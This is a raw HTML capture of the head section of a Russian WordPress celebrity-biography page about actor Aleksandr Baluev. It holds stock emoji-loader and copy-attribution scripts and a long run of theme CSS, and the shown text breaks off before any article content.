

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/biografiya/baluev-aleksandr.html
body_size: 29311
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Александр Балуев: личная жизнь, биография, жена и дочь, фото</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;Александр Балуев: биография, карьера и личная жизнь&raquo;" href="//wellnesso.ru/biografiya/baluev-aleksandr.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='Актерские семьи: 25 звездных пар, где жена актриса и муж актер' href='//wellnesso.ru/family/semya-akterov.html' />
<link rel='next' title='Юрий Батурин: биография, карьера и личная жизнь' href='//wellnesso.ru/biografiya/baturin-yuriy.html' />

<link rel="canonical" href="//wellnesso.ru/biografiya/baluev-aleksandr.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=33362' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/biografiya/baluev-aleksandr.html'>https://wellnesso.ru/biografiya/baluev-aleksandr.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1);
}
 
.mac:focus {
    outline: none;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
